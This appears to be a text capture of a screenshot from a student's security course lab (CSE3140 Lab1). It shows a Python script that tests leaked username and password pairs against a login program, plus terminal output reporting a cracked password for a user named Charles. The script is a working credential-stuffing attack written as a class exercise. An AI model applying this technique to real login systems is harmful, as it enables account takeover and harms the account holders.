 Break4.py > ...
1 import os
2 import time
3 import subprocess
4 import threading
5 import time
6
7 f = open("PwnedPWfile", "r")
8 user_pwds = [tuple(line.rstrip('\n').split(",")) for line in f]
9 d =  open("gang", "r")
10 Names = [line.rstrip('\n') for line in d]
11
12 def _break():
13     thread = threading.Thread(target=thread_function, args=())
14     thread.start()
15     thread.join()
16
17 def thread_function():
18     for pwd in user_pwds:
19         #print("user is:",pwd[0], "pass is:",pwd[1])
20         if(pwd[0] in Names):
21             output = subprocess.run(["python3", "Login.pyc", pwd[0], pwd[1]], capture_output = True, te
22             if "success" in output:
23                 print("The Working Password For ", pwd[0], "is ",pwd[1])
24                 end = time.ctime(time.time())
25                 print("End time: ", end)
26                 break
27
28 start = time.ctime(time.time())
29 print("Start time: ", start)
30 _break()
31
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python
PS C:\Users\volac\Desktop\School stuffs\CSE3140\Lab1\Q4> & C:/Users/volac/AppData/Local/Microsoft/WindowsApps/python3.8.exe "c:/Users/v
olac/Desktop/School stuffs/CSE3140/Lab1/Q4/Break4.py"
Start time:  Sun Feb 12 23:11:28 2023
The Working Password For  Charles is  iMycNzMm
End time:  Sun Feb 12 23:11:29 2023
PS C:\Users\volac\Desktop\School stuffs\CSE3140\Lab1\Q4>